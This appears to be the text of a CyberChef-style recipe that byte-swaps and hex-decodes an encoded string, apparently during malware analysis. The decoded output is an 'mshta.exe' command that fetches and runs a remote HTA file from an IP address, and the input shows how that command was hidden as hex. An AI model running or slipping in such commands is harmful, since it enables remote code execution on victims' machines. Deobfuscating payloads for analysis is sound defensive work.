 Recipe
Swap endianness
Data format
Hex
Word length (bytes)
4
Pad incomplete words
From Hex
Delimiter
Auto
Input
7468736D
78652E61
74682065
2F3A7074
3239312F
3836312E
2E33342E
3A323931
38303830
4B4D392F
4F526157
6174682E
Output
mshta.exe http://192.168.43.192:0808/9MKWaRO.hta